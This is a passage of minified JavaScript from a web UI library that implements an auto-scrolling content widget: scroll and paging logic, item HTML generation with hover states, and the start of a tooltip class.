_now=this.fiGetItemIndex("LoU");var _1cc=0;if(_now>=this.aItems.length){_1cc=this._iAllHei;}else{_1cc=this.aItems[_now+1]._iScrollToHei;}if(dd>=_1cc){dd=_1cc;_1bf=true;}else{_1bf=false;}}else{ii=dd%imod;if(ii<s){if(this.iScDist==1&&d==3){this._iItemIndex++;dd=imod;}else{dd-=ii;}_1bf=true;}}}}if(this.iCyc!=1&&dd>=lm){dd=lm;st&=_c.MAXSTATE-(_1c2?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);if(this.iCyc==0){_1c6=false;}if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?2:4;if(this.iScDist==0){_iSt=1500;}}if(this.iScDist==1){this.fiGetItemIndex();}_1bf=true;}if(this.iCyc!=1&&!(this.iStat&(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW))){this.fbUpDate(st|=(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW));}}_1c2?e.scrollLeft=dd:e.scrollTop=dd;if(_1bf){this.fbPauseScroll();if(this.fbCanResume(s)&&_1c6){this._tResumePauseTid=setTimeout(this.sSelf+".fbResumeScroll()",_iSt);}}if(_1c2?(dd>=(__p-1)*this._iPageWid+this._iPageWid/2||dd<=(__p-1)*this._iPageWid-this._iPageWid/2):((dd>=(__p-1)*this._iPageHei+(this._iCurDHei-this.iDSpc)/2)||(dd<=(__p-1)*this._iPageHei-this._iCurDHei/2))){this.fbSetPag();}}}else{if(this.iScMod==1&&this.iScDist==2){var _p=this._iSelectP;dd=(this._iSelectP-2)*_1c5;this._iSelectP-=1;if(this.iCyc!=1&&dd<0){this._iSelectP=1;if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?1:3;this.fbScroll(s);}return;}else{if(this.iCyc==1&&dd<0){this._iSelectP=Math.ceil(max/_1c5);}}this.fbPauseScroll();this._tEffTid=setTimeout(this.sSelf+"._tEffTid=0;"+this.sSelf+".fbResumeScroll();"+this.sSelf+".fbScroll("+s+")",this.iEffSp+this.iScDelay);this.fbToPag(this._iSelectP);}else{if(this.iCyc!=1&&dd-s<=0){dd=0;st&=_c.MAXSTATE-(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);this.fbUpDate(st);if(this.iCyc==0){_1c6=false;}if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?1:3;if(this.iScDist==0){_iSt=1500;}}_1bf=true;}else{if(this.iCyc==1&&dd-s<=0){dd=max;if(this.iScDist==1||this.iScDist==2){_1bf=true;_1c1="_STNS.fdmGetEleById('"+this.sUid+"_sc')."+(_1c2?"scrollLeft":"scrollTop")+"="+dd+";";dd=0;}}else{st|=(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);dd-=s;if(this.iScDist==1||this.iScDist==2){if(this.iScDist==2&&d==4){var _now=this.fiGetFullPage();var _to=_now-1;if(dd<=(_to)*this._iPageHei){dd=(_to)*this._iPageHei;_1bf=true;if(_to<1){_to=this.iCyc==1?this._iMaxPage:1;}}}else{if(this.iScDist==1&&d==4){var _now=this.fiGetItemIndex("RoD");var _1cc=0;if(_now>=this.aItems.length){_1cc=this._iAllHei;}else{_1cc=this.aItems[_now]._iScrollToHei;}if(dd<=_1cc){dd=_1cc;_1bf=true;}else{_1bf=false;}}else{ii=dd%imod;if(ii<s){_1bf=true;if(this.iScDist==1&&d==4){dd=imod;this._iItemIndex--;if(this._iItemIndex<0){this._iItemIndex=0;}}else{dd-=ii;}if(this.iCyc==1&&dd<=0){if(this.iScDist==1||this.iScDist==2){dd=max;_1c1="_STNS.fdmGetEleById('"+this.sUid+"_sc')."+(_1c2?"scrollLeft":"scrollTop")+"="+dd+";";dd=0;}}}}}}}}_1c2?e.scrollLeft=dd:e.scrollTop=dd;if(this.iCyc!=1&&dd<=0){dd=lm;st&=_c.MAXSTATE-(_1c2?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);this.fbUpDate(st);if(this.iCyc==0){_1c6=false;}if(this.iCyc==2){this._iScDir=this._iNowScDir=_1c2?1:3;if(this.iScDist==0){_iSt=1500;}}if(this.iScDist==1){this.fiGetItemIndex();}_1bf=true;}st|=(_1c2?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);if(_1c2?(dd>(__p-1)*this._iPageWid+this._iPageWid/2||e.scrollLeft<(__p-1)*this._iPageWid-this._iPageWid/2):((dd>(__p-1)*this._iPageHei+(this._iCurDHei-this.iDSpc)/2)||(dd<(__p-1)*this._iPageHei-this._iCurDHei/2))){this.fbSetPag();}if(_1bf){this.fbPauseScroll();if(this.fbCanResume(s)){this._tResumePauseTid=setTimeout(_1c1+this.sSelf+".fbResumeScroll();",_iSt);}}}}if(_1c6){this._tScTid=setTimeout(this.sSelf+".fbScroll("+s+")",this.iCurDur);}return true;};CUIScroller.fbPageScroll=function(id){var __p=this._iSelectP,_r=_STNS,ds,dd,sc,f=1,d=1,_c=_r.UI.CUIScroller,dw,_1d8=false;st=this.iStat,e=_r.fdmGetEleById(this.sUid+"_sc");clearTimeout(this._tScTid);if(!e){return false;}d=this.fiGetDir(id);if(d==1&&(!(this.iStat&_c.ENABLERIGHTARROW))||d==2&&(!(this.iStat&_c.ENABLELEFTARROW))||d==3&&(!(this.iStat&_c.ENABLEBOTTOMARROW))||d==4&&(!(this.iStat&_c.ENABLETOPARROW))){return;}var _1d9=(d==1||d==2);dd=_1d9?e.scrollLeft:e.scrollTop;var imod,max,_1dc;max=(_1d9?this._iAllWid:this._iAllHei)-this.iDSpc;_1dc=(_1d9?this._iPageWid:this._iPageHei);if(this.iScDist==1){imod=(_1d9?this.iIWid:this.iIHei)+this.iDSpc+this.iDPad*2+this.iIBdWid*2;}else{if(this.iScDist==2){imod=_1dc;}else{imod=1;}}var lm=max%_1dc==0?max-_1dc:max-max%_1dc,ii,tmp;if(this.iScDist==1&&_1d9){lm=max-imod;}if(this.iScDist==1&&!_1d9){lm=this.aItems[this.aItems.length/2-1]._iScrollToHei;}if(d==1||d==3){if(this.iCyc!=1&&dd>=lm){if(this.iCyc==2){this._iScDir=this._iNowScDir=_1d9?2:4;}_1d9?e.scrollLeft=lm:e.scrollTop=lm;st&=_c.MAXSTATE-(_1d9?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);return;}if(this.iScMod==1&&this.iScDist==2){this._iSelectP=(this.iCyc==1&&(dd+_1dc)>=max)?1:this._iSelectP+1;if(this._iSelectP>this._iMaxPage){this._iSelectP=this._iMaxPage;}this.fbToPag(this._iSelectP);}else{if(this.iCyc==1&&dd>=max){dd=0;_1d8=true;}else{dd+=this.iSpeed;if(this.iScDist==1&&d==3){var _now=this.fiGetItemIndex("LoU");var _1e1=0;if(_now>=this.aItems.length){_1e1=this._iAllHei;}else{_1e1=this.aItems[_now+1]._iScrollToHei;}if(dd>=_1e1){dd=_1e1;}else{_1d8=true;}}else{if(this.iScDist==2&&d==3){var _now=this.fiGetFullPage("LoU");var _to=_now+1;var _1e1=(_to-1)*this._iPageHei;if(_to>this._iMaxPage){_1e1=this._iAllHei;}if(dd>=_1e1){dd=_1e1;_1d8=false;if(_to>this._iMaxPage){_to=this.iCyc==1?1:this._iMaxPage;}}else{_1d8=true;}}else{ii=dd%imod;if(ii<this.iSpeed){dd-=ii;}if(dd<max&&ii>=this.iSpeed){_1d8=true;}else{_1d8=false;}}}tmp=dd;if(this.iCyc!=1&&dd>=lm){this._iSelectP=this._iMaxPage;if(this.iCyc==2){this._iScDir=this._iNowScDir=_1d9?2:4;}dd=lm;st&=_c.MAXSTATE-(_1d9?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW);this.fbUpDate(st);}if(this.iCyc==1&&dd>=max){this._iSelectP=1;dd=0;this._iItemIndex=0;}if(!(this.iStat&(_1d9?_c.ENABLELEFTARROW:_c.ENABLETOPARROW))){this.fbUpDate(st|(_1d9?_c.ENABLELEFTARROW:_c.ENABLETOPARROW));}}_1d9?e.scrollLeft=dd:e.scrollTop=dd;}}else{if(this.iCyc!=1&&dd<=0){this._iSelectP=1;if(this.iCyc==2){this._iScDir=this._iNowScDir=_1d9?1:3;}_1d9?e.scrollLeft=0:e.scrollTop=0;st&=_c.MAXSTATE-(_1d9?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);this.fbUpDate(st);return;}if(this.iScMod==1&&this.iScDist==2){this._iSelectP=(this.iCyc==1&&dd<=0)?Math.ceil(max/_1dc):this._iSelectP-1;if(this._iSelectP<1){this._iSelectP=1;}this.fbToPag(this._iSelectP);}else{if(this.iCyc==1&&dd<=0){dd=max;_1d8=true;}else{dd-=this.iSpeed;if(this.iScDist==2&&d==4){var _now=this.fiGetFullPage("RoD");var _to=_now-1;if(dd<=(_to)*this._iPageHei){dd=(_to)*this._iPageHei;_1d8=false;if(_to<1){_to=this.iCyc==1?this._iMaxPage:1;}}else{_1d8=true;}}else{if(this.iScDist==1&&d==4){var _now=this.fiGetItemIndex("RoD");var _1e1=0;if(_now>=this.aItems.length){_1e1=this._iAllHei;}else{_1e1=this.aItems[_now]._iScrollToHei;}if(dd<=_1e1){dd=_1e1;}else{_1d8=true;}}else{ii=dd%imod;if(ii<this.iSpeed){dd-=ii;}if(dd>0&&ii>=this.iSpeed){_1d8=true;}}}tmp=dd;if(this.iCyc!=1&&dd<=0){this._iSelectP=1;if(this.iCyc==2){this._iScDir=this._iNowScDir=_1d9?1:3;}dd=0;this.fbSetPag();st&=_c.MAXSTATE-(_1d9?_c.ENABLELEFTARROW:_c.ENABLETOPARROW);this.fbUpDate(st);}if(this.iCyc==1&&dd<=0){dd=0;}if(!(this.iStat&(_1d9?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW))){this.fbUpDate(st|(_1d9?_c.ENABLERIGHTARROW:_c.ENABLEBOTTOMARROW));}}_1d9?e.scrollLeft=dd:e.scrollTop=dd;}}if(_1d9?(dd>(__p-1)*this._iPageWid+this._iPageWid/2||dd<(__p-1)*this._iPageWid-this._iPageWid/2):((dd>(__p-1)*(this._iCurDHei-this.iDSpc)+(this._iCurDHei-this.iDSpc)/2)||(dd<(__p-1)*(this._iCurDHei-this.iDSpc)-this._iCurDHei/2))){this.fbSetPag();}if(_1d8){this._tScTid=setTimeout(this.sSelf+".fbPageScroll('"+id+"')",this.iCurDur);}return false;};CUIScroller.fbPauseScroll=function(){clearTimeout(this._tResumePauseTid);this.bPause=true;return true;};CUIScroller.fbResumeScroll=function(){this.bPause=false;return true;};CUIScroller.fsGetHotStr=function(s,c,h,t,a,o,n){return "<area"+" id=\""+o.sUid+"_hot"+n+"\""+(s?" shape='"+s+"'":"")+(c?" coords='"+c+"'":"")+(h?" href=\""+h.replace(/\"/g,"&quot;")+"\"":"")+(t?" target=\""+t+"\"":"")+(a?" alt=\""+a.replace(/\"/g,"&quot;")+"\" title=\""+a.replace(/\"/g,"&quot;")+"\"":"")+(!_STNS.bIsIE||(_STNS.bIsIE&&_STNS.oNav.version<6)?this.fsQuickEnt(o,["mouseover","mouseout"],"image"):"")+"/>";};CUIScroller.fsGetBGStyle=function(node,a,b,o){return this.fsGetStyle(node,a,b,{"background-color":o[0]||null,"background-image":o[1]||null,"background-repeat":o[2]||null});};CUIScroller.fsGetICStyle=function(i){return this.fsGetStyle("td","background-repeat:no-repeat;",0,{"background-image":this.aCorners[i]||null,"width":this.iCWH||null,"height":this.iCWH||null});};CUIScroller.fsBlank=function(id){with(this){return "<img src=\""+sBlank+"\" id='"+sUid+"_"+id+"' "+fsGetStyle("img","",0,{"width":iCWH||null})+">";}};CUIScroller.fbAContainsB=function(A,B){if(A.contains){if(A.contains(B)){return true;}else{return false;}}if(B==A){return true;}while(B=B.parentNode){if(B==A){return true;}}return false;};_STNS.UI.CUIScrollerItem=_STNS.Class(_STNS.UI.CUIObj);CUIScrollerItem.register("UI/CUIObj>CUIScrollerItem");CUIScrollerItem.construct=function(){this.bDisable=0;this.oParSc=0;this.iWid=0;this.iHei=0;this.iNid=0;this.sId=0;this.iTyp=0;this.sTxt=0;this.sLnk=0;this.sTar=0;this.sImg=0;this.sImgMap=0;this.iImgWid=0;this.iImgHei=0;this.sBgClr=0;this.aFnts=[];this.aFntClrs=[];this.aDecos=[];this.sBdStyle=0;this.iBdWid=0;this.sBdClr=0;this.oTip=0;this.iStat=0;this.sAlign=0;this.sVAlign=0;this._tTid=0;this._iCurHei=0;this._iScrollToHei=0;with(_STNS.UI.CUIScrollerItem){this.fsGetHTML=fsGetHTML;this.fvDestroy=fvDestroy;this.fbGetEnt=fbGetEnt;this.fbShowTip=fbShowTip;this.fbHideTip=fbHideTip;this.fbSetOver=fbSetOver;this.fbSetOut=fbSetOut;this.fbUpDate=fbUpDate;this.fbOpenLnk=fbOpenLnk;this.foClone=foClone;}};CUIScrollerItem.CUR_FONT=1;CUIScrollerItem.FONT_BIT=0;CUIScrollerItem.CUR_COLOR=2;CUIScrollerItem.COLOR_BIT=1;CUIScrollerItem.CUR_DECORATION=4;CUIScrollerItem.DECORATION_BIT=2;CUIScrollerItem.OVERTEXTSTYLE=CUIScrollerItem.CUR_FONT|CUIScrollerItem.CUR_COLOR|CUIScrollerItem.CUR_DECORATION;CUIScrollerItem.MOUSEOVERIMAGE=8;CUIScrollerItem.MOUSEOVERTEXT=16;with(CUIScrollerItem){CUIScrollerItem.MAXSTATE=CUR_FONT|CUR_COLOR|CUR_DECORATION|MOUSEOVERIMAGE|MOUSEOVERTEXT;}CUIScrollerItem.fsGetHTML=function(){var s,_r=_STNS,sc=this.oParSc,_c=_r.UI.CUIScrollerItem;with(this){if(sc.iTyp){s="<td  id='"+this.sUid+"' valign='top'"+sc.fsGetStyle("td",(bDisable?"visibility:hidden;":""))+"><table border=0 id='"+this.sUid+"_table' cellspacing=0 cellpadding="+sc.iDPad+(sc.iRowMinHei>0?" height="+sc.iRowMinHei:"")+sc.fsGetStyle("tb","width:100%;table-layout:fixed;",0,{"border-style":sBdStyle||null,"border-width":iBdWid||null,"border-color":sBdClr||null,"background-color":sBgClr||null})+"><tr "+sc.fsGetStyle("tr")+"><td "+sc.fsGetStyle("td","overflow:hidden;")+(sImg?" align=center":" align="+sAlign)+" valign=top>"+(sImg&&iHei?(sLnk!="#_nolink"&&!sImgMap?"<a "+sc.fsGetStyle("a",(sc._bImgOnly?"":"float:left;")+"font-size:1px;width:"+iWid+"px;text-align:center;height:"+iHei+"px;")+" href=\""+(sLnk=="#_nolink"?"#":sLnk.replace(/\"/g,"&quot;"))+"\" target='"+sTar+"' id='"+sUid+"_area'>":"<div "+sc.fsGetStyle("dv",(sc._bImgOnly?"":"float:left;")+"font-size:1px;width:"+iWid+"px;text-align:center;height:"+iHei+"px;")+" id='"+sUid+"_area'>")+"<img border=0 id='"+sUid+"_img' src=\""+sImg+"\""+(_r.bIsIE&&sLnk!="#_nolink"&&!sImgMap?" style='cursor:hand;'":"")+" width="+iImgWid+" height="+iImgHei+" "+(sImgMap?"usemap='#"+sImgMap+"' ":"")+_r.UI.fsGetEnt(this,"mouseover","image")+" "+_r.UI.fsGetEnt(this,"mouseout","image")+" "+_r.UI.fsGetEnt(this,"click")+">"+(sLnk!="#_nolink"&&!sImgMap?"</a>":"</div>"):"")+(sTxt?(iTyp||sLnk=="#_nolink"?"":"<a "+sc.fsGetStyle("a","display:block;text-decoration:none;")+" href=\""+sLnk.replace(/\"/g,"&quot;")+"\" target='"+sTar+"'>")+"<div"+sc.fsGetStyle("dv","padding:1px 0px;"+(_r.bIsIE&&!iTyp&&sLnk&&sLnk!="#_nolink"?"cursor:hand;":"")+(sAlign?"text-align:"+sAlign+";":"")+(_r.bIsIE?"text-overflow:clip;":""),0,{"width":(sImg&&iHei?null:(iWid||null)),"font":aFnts[(iStat&_c.CUR_FONT)>>>_c.FONT_BIT]||null,"color":aFntClrs[(iStat&_c.CUR_COLOR)>>>_c.COLOR_BIT]||null,"text-decoration":aDecos[(iStat&_c.CUR_DECORATION)>>>_c.DECORATION_BIT]||null})+" id='"+this.sUid+"_txt' "+_r.UI.fsGetEnt(this,"mouseover","text")+" "+_r.UI.fsGetEnt(this,"mouseout","text")+">"+sTxt+"</div>"+(iTyp||sLnk=="#_nolink"?"":"</a>"):"")+(!sImg&&!sTxt?"<img border=0 src=\""+sc.sBlank+"\" height='1' width='"+iWid+"'>":"")+"</td></tr></table></td>";}else{s="<td id='"+this.sUid+"' valign='top'"+sc.fsGetStyle("td",(bDisable?"visibility:hidden;":""))+"><table id='"+this.sUid+"_table'"+(sc.iRowMinHei>0?" height="+sc.iRowMinHei:"")+" border=0 cellspacing=0 cellpadding="+sc.iDPad+sc.fsGetStyle("tb","width:100%;",0,{"border-style":sBdStyle||null,"border-width":iBdWid||null,"border-color":sBdClr||null,"background-color":sBgClr||null})+"><tr "+sc.fsGetStyle("tr")+"><td "+sc.fsGetStyle("td","overflow:hidden;")+(sImg?" align=center":" align="+sAlign)+" valign=top>"+(sImg&&iHei?(sLnk!="#_nolink"&&!sImgMap?"<a "+sc.fsGetStyle("a","display:block;font-size:1px;width:"+iWid+"px;text-align:center;padding:"+Math.max(0,(iHei-iImgHei)/2)+"px 0px;")+" href=\""+(sLnk=="#_nolink"?"#":sLnk.replace(/\"/g,"&quot;"))+"\" target='"+sTar+"' id='"+sUid+"_area'>":"<div "+sc.fsGetStyle("dv","font-size:1px;width:"+iWid+"px;text-align:center;padding:"+Math.max(0,(iHei-iImgHei)/2)+"px 0px;")+" id='"+sUid+"_area'>")+"<img id='"+sUid+"_img' src=\""+sImg+"\""+(_r.bIsIE&&sLnk!="#_nolink"&&!sImgMap?" style='cursor:hand'":"")+" width="+iImgWid+" height="+iImgHei+" border=0 "+(sImgMap?"usemap='#"+sImgMap+"' ":"")+_r.UI.fsGetEnt(this,"mouseover","image")+" "+_r.UI.fsGetEnt(this,"mouseout","image")+" "+_r.UI.fsGetEnt(this,"click")+">"+(sLnk!="#_nolink"&&!sImgMap?"</a>":"</div>"):"")+(sTxt?(iTyp||sLnk=="#_nolink"?""+"":"<a "+sc.fsGetStyle("a","display:block;text-decoration:none;")+" href=\""+sLnk.replace(/\"/g,"&quot;")+"\" target='"+sTar+"'>")+"<div "+sc.fsGetStyle("dv",(iWid?"width:"+iWid+"px;":"")+"padding:1px 0px;"+(_r.bIsIE&&!iTyp&&sLnk&&sLnk!="#_nolink"?"cursor:hand;":"")+"overflow:hidden;"+(sAlign?"text-align:"+sAlign+";":""),0,{"font":aFnts[(iStat&_c.CUR_FONT)>>>_c.FONT_BIT]||null,"color":aFntClrs[(iStat&_c.CUR_COLOR)>>>_c.COLOR_BIT]||null,"text-decoration":aDecos[(iStat&_c.CUR_DECORATION)>>>_c.DECORATION_BIT]||null})+" id='"+this.sUid+"_txt' "+_r.UI.fsGetEnt(this,"mouseover","text")+_r.UI.fsGetEnt(this,"mouseout","text")+">"+sTxt+"</div>"+(iTyp||sLnk=="#_nolink"?"":"</a>"):"")+(!sImg&&!sTxt?"<img src=\""+sc.sBlank+"\" height='1' width='"+iWid+"'>":"")+"</td></tr></table></td>";}}return s;};CUIScrollerItem.fvDestroy=function(){if(this.oTip){this.oTip.fvDestroy();}_STNS.UI.CUIObj.fvDestroy.call(this);};CUIScrollerItem.fbGetEnt=function(e,o){var et=e.type||e,oid=o.id,_r=_STNS,_c=_r.UI.CUIScrollerItem,_eRo,_eTo=e.srcElement||e.target;with(this){switch(et){case "mouseover":_eRo=e.fromElement||e.relatedTarget;while(_eRo&&_eRo.nodeType!=1){_eRo=_eRo.parentNode;}if(_eRo&&_eRo.id&&(!oid.indexOf(this.sUid+"_hot")&&_eRo.id==this.sUid+"_img"||oid==this.sUid+"_img"&&!_eRo.id.indexOf(this.sUid+"_hot"))){return true;}if(oid==this.sUid+"_txt"){this.iStat|=_c.MOUSEOVERTEXT;return fbFireEnt("mouseovertext");}else{if(oid==this.sUid+"_img"||!oid.indexOf(this.sUid+"_hot")){this.iStat|=_c.MOUSEOVERIMAGE;return fbFireEnt("mouseoverimage");}}break;case "mouseout":_eRo=e.toElement||e.relatedTarget;while(_eRo&&_eRo.nodeType!=1){_eRo=_eRo.parentNode;}if(_eRo&&_eRo.id&&(!oid.indexOf(this.sUid+"_hot")&&_eRo.id==this.sUid+"_img"||oid==this.sUid+"_img"&&!_eRo.id.indexOf(this.sUid+"_hot")||_r.bIsFX&&_r.oNav.version>=1.5&&_r.oNav.version<3&&this.oTip&&(oid==this.sUid+"_img"||!oid.indexOf(this.sUid+"_hot"))&&(typeof this.oTip.sShEff=="object")&&_eRo.id=="stEffR_"+this.oTip.sShEff._iGid)){return true;}if(_r.bIsOP&&_r.oNav.version<9.5&&(!_eRo||_eRo&&this.oTip&&this.oTip.iTyp==2&&(oid==this.sUid+"_img"||!oid.indexOf(this.sUid+"_hot"))&&(_eRo.tagName=="BODY"||_eRo.tagName=="IFRAME"))){return true;}if(oid==this.sUid+"_txt"){this.iStat&=_c.MAXSTATE-_c.MOUSEOVERTEXT;return fbFireEnt("mouseouttext");}else{if(oid==this.sUid+"_img"||!oid.indexOf(this.sUid+"_hot")){this.iStat&=_c.MAXSTATE-_c.MOUSEOVERIMAGE;return fbFireEnt("mouseoutimage");}}break;default:return fbFireEnt(et);}}return true;};CUIScrollerItem.fbShowTip=function(){var _r=_STNS;if(!this.oTip){return -1;}return this.oTip.fbShow(this.oParSc.iDelaySh);};CUIScrollerItem.fbHideTip=function(){if(!this.oTip){return -1;}return this.oTip.fbHide(this.oParSc.iDelayHd);};CUIScrollerItem.fbSetOver=function(){var _r=_STNS,e,_c=_r.UI.CUIScrollerItem,st=this.iStat;st|=_c.OVERTEXTSTYLE;this.fbUpDate(st);return true;};CUIScrollerItem.fbSetOut=function(){var _r=_STNS,e,_c=_r.UI.CUIScrollerItem,st=this.iStat;st&=_c.MAXSTATE-_c.OVERTEXTSTYLE;this.fbUpDate(st);return true;};CUIScrollerItem.fbUpDate=function(st){var d=this.iStat^st,_r=_STNS,_c=_r.UI.CUIScrollerItem,sc=this.oParSc;e=_r.fdmGetEleById(this.sUid+"_txt");if(e){with(this){if(sc.iCssMd){var s=_r.bShield?"stdv":"",ts;ts=aFnts[(st&_c.CUR_FONT)>>>_c.FONT_BIT];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aFntClrs[(st&_c.CUR_COLOR)>>>_c.COLOR_BIT];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}ts=aDecos[(st&_c.CUR_DECORATION)>>>_c.DECORATION_BIT];if(ts&&s.indexOf(ts)==-1){s+=(s?" ":"")+ts;}if(s){e.className=s;}}else{if((d&_c.CUR_FONT)&&aFnts[(iStat&_c.CUR_FONT)>>>_c.FONT_BIT]!=aFnts[(st&_c.CUR_FONT)>>>_c.FONT_BIT]){e.style.font=aFnts[(st&_c.CUR_FONT)>>>_c.FONT_BIT];}if((d&_c.CUR_COLOR)&&aFntClrs[(iStat&_c.CUR_COLOR)>>>_c.COLOR_BIT]!=aFntClrs[(st&_c.CUR_COLOR)>>>_c.COLOR_BIT]){e.style.color=aFntClrs[(st&_c.CUR_COLOR)>>>_c.COLOR_BIT];}if((d&_c.CUR_DECORATION)&&aDecos[(iStat&_c.CUR_DECORATION)>>>_c.DECORATION_BIT]!=aDecos[(st&_c.CUR_DECORATION)>>>_c.DECORATION_BIT]){e.style.textDecoration=aDecos[(st&_c.CUR_DECORATION)>>>_c.DECORATION_BIT];}}}}this.iStat=st;return true;};CUIScrollerItem.fbOpenLnk=function(){if(_STNS.bIsIE&&this.sLnk!="#_nolink"&&parseInt(_STNS.oNav.version)<5.5){var e=_STNS.fdmGetEleById(this.sUid+"_area");if(e){e.click();}}return true;};CUIScrollerItem.foClone=function(){var o={};for(var i in this){o[i]=this[i];}o.sUid=_STNS.UI.fsGetUid();_STNS.UI.oUIs[o.sUid]=o;o.sSelf="_STNS.UI.oUIs['"+o.sUid+"']";if(o.oTip){o.oTip=o.oTip.foClone();}return o;};_STNS.UI.CUIScrollerTip=_STNS.Class(_STNS.UI.CUIObj);CUIScrollerTip.register("UI/CUIObj>CUIScrollerTip");CUIScrollerTip.construct=function(){this.iTyp=0;this.sTxt=0;this.sShEff=0;this.sHdEff=0;this.iEffDur=0;this.iDirect=0;this.aOffset=[0,0];this.sAlign=0;this.sVAlign=0;this.oParItem=0;this.sId=0;this.iWid=0;this.iHei=0;this.sFnt=0;this.sFntClr=0;this.sDeco=0;this.sBgClr=0;this.sBgImg=0;this.sBgRep=0;this.sBdStyle=0;this.iBdWid=0;this.sBdClr=0;this.bImgBd=0;this.aCorners=[];this.iCWH=0;this.aBdBgImgs=[];this.aBdBgClrs=[];this.aBdBgReps=[];this.iStat=0;this.bShInit=0;this.bHdInit=0;this.sLineHeight="";with(_STNS.UI.CUIScrollerTip){this.fsGetHTML=fsGetHTML;this.fvDestroy=fvDestroy;this.fbCreate=fbCreate;this.fbShow=fbShow;this.fbHide=fbHide;this.fbOnShow=fbOnShow;this.fbOnHide=fbOnHide;this.faGetXY=faGetXY;this.fbGetEnt=fbGetEnt;this.fbSetOver=fbSetOver;this.fbSetOut=fbSetOut;this.foClone=foClone;}};CUIScrollerTip.SHOW=1;CUIScrollerTip.MOUSEOVER=2;with(CUIScrollerTip){CUIScrollerTip.MAXSTATE=SHOW|MOUSEOVER;}CUIScrollerTip.fvDestroy=function(){if(typeof this.sShEff=="object"){this.sShEff.fbStop();this.sShEff.fbDel();}if(typeof this.sHdEff=="object"){this.sHdEff.fbStop();this.sHdEff.fbDel();}_STNS.UI.CUIObj.fvDestroy.call(this);};CUIScrollerTip.fsGetHTML=function(){var it=this.oParItem,sc=it.oParSc,s,_r=_STNS,_t=this;var _216=function(i){return sc.fsGetStyle("td","font-size:"+(_r.bIsFX&&_r.oNav.version>=3?"0":"1")+"px;line-height:0px;",0,{"background-image":_t.aCorners[i]||null,"width":_t.iCWH||null,"height":_t.iCWH||null});};var _218=function(){return "<img border=0 src=\""+sc.sBlank+"\" "+sc.fsGetStyle("img",0,0,{"width":_t.iCWH||null,"height":_t.iCWH||null})+">";};with(this){s="<div id='"+this.sUid+"' "+sc.fsGetStyle("dv","visibility:hidden;position:absolute;left:0px;top:-9999px;z-index:1010;")+" "+_r.UI.fsGetEnt(this,"mouseover")+" "+_r.UI.fsGetEnt(this,"mouseout")+" "+_r.UI.fsGetEnt(this,"mouseenter")+">"+"<table border=0 cellpadding=0 cellspacing=0 id='"+this.sUid+"_tb' width='"+iWid+"' height='"+iHei+"' "+sc.fsGetStyle("tb",0,0,{"background-color":(bImgBd?null:sBgClr||null),"background-image":(bImgBd?null:sBgImg||null),"background-repeat":(bImgBd?null:sBgRep||null),"border-style":(!bImgBd&&sBdStyle?sBdStyle:null),"border-width":(!bImgBd&&iBdWid?iBdWid:null),"border-color":(!bImgBd&&sBdClr?sBdClr:null)})+">"+(bImgBd?"<tr "+sc.fsGetStyle("tr")+">"+"<td id='"+this.sUid+"_tlt' "+_216(0)+">"+_218()+"</td>"+"<td "+sc.fsGetStyle("td","font-size:"+(_r.bIsFX&&_r.oNav.version>=3?"0":"1")+"px;line-height:0px;",0,{"background-color":aBdBgClrs[0]||null,"background-image":aBdBgImgs[0]||null,"background-repeat":aBdBgReps[0]||null})+">"+_218()+"</td>"+"<td "+_216(1)+">"+_218()+"</td>"+"</tr>"+"<tr "+sc.fsGetStyle("tr")+">"+"<td "+sc.fsGetStyle("td","font-size:1px;line-height:0px;",0,{"background-color":aBdBgClrs[3]||null,"background-image":aBdBgImgs[3]||null,"background-repeat":aBdBgReps[3]||null})+">"+_218()+"</td>":"")+"<td nowrap "+sc.fsGetStyle("td",(this.iTyp==2?"background-color:#FFFFFF;background-image:url("+sc.sBlank+");":"")+"white-space:nowrap;"+(_r.bIsIE?"word-break:keep-all;":"")+(sc.iCssMd||!sFnt?"":"line-height:"+sLineHeight+";"),0,{"background-color":sBgClr||null,"background-image":sBgImg||null,"background-repeat":sBgRep||null,"font":sFnt||null,"color":sFntClr||null,"text-decoration":sDeco||null})+" valign='"+sVAlign+"' align='"+sAlign+"' id='"+sUid+"_txt'>"+sTxt+"</td>"+(bImgBd?"<td "+sc.fsGetStyle("td","font-size:1px;line-height:0px;",0,{"background-color":aBdBgClrs[1]||null,"background-image":aBdBgImgs[1]||null,"background-repeat":aBdBgReps[1]||null})+">"+_218()+"</td>"+"</tr>"+"<tr "+sc.fsGetStyle("tr")+">"+"<td "+_216(3)+">"+_218()+"</td>"+"<td "+sc.fsGetStyle("td","font-size:1px;line-height:0px;",0,{"background-color":aBdBgClrs[2]||null,"background-image":aBdBgImgs[2]||null,"background-repeat":aBdBgReps[2]||null})+">"+_218()+"</td>"+"<td id='"+this.sUid+"_trb' "+_216(2)+">"+_218()+"</td>"+"</tr>":"")+"</table>"+"</div>";}return s;};CUIScrollerTip.fbShow=function(d){var _r=_STNS,_c=_r.UI.CUIScrollerTip,s=this.iStat&_c.SHOW;clearTimeout(this._tTid);if(s){return true;}else{if(!d){return this.fbOnShow();}else{if(d){this._tTid=setTimeout(this.sSelf+".fbShow()",d);}}}return true;};CUIScrollerTip.fbOnShow=function(){var 